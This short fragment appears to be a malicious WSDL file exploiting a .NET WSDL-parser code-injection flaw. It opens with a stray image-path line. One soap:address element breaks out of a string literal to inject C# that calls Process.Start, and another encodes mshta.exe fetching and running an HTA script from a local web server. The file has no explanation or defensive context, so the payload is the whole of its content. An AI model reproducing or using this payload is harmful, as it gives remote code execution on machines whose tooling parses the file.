 <service name="Service">
<port name="Port" binding="tns:Binding">
<soap:address location="http://127.0.0.1:8080?C:₩Windows₩System32₩mshta.exe?http://127.0.0.1:8080/cmd.hta"|>
<soap:address location=" ;
if (System.AppDomain.CurrentDomain.GetData(_url.Split('?')[0]) = null) {
System.Diagnostics.Process.Start(_url.Split('?')[1], _url.Split('?')[2]);
System.AppDomain.CurrentDomain.SetData(_url.Split('?')[0], true);
} //"/>
</port>
</service>